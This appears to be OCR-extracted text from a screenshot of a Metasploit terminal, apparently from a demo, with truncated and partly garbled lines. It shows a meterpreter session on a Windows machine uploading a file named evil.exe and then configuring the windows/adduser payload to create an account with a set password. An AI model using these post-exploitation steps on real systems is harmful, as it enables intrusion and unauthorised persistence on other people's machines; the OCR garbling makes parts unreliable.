 Applications Places Sat Dec 13, 5:57 PM root
root@attack: ~/metasplo
File Edit View Search Terminal Help
[*] Starting interaction with 1...
meterpreter > pwd
C:\Users\user\Desktop
meterpreter > cd msfminute
meterpreter > upload /root/Desktop/evil.exe
[*] uploading : /root/Desktop/evil.exe -> /root/Desktop/e
[-] core_channel_open: Operation failed: The system cannot specified.
meterpreter > upload /root/Desktop/evil.exe .
[*] uploading : /root/Desktop/evil.exe -> .
[*] uploaded : /root/Desktop/evil.exe -> .\evi
meterpreter > background
[*] Backgrounding session 1...
msf payload(messagebox) > use payload/wind
msf payload(adduser) > show options
Module options (payload/windows/adduser
Name Current Setting Required
---- --------------- --------
CUSTOM no
EXITFUNC process yes ne)
PASS Metasploit$1 yes
USER metasploit yes
WMIC false yes oup
msf payload(adduser) >
METERPRETER>
root@attack: ~/metas... *(Untitled) Desktop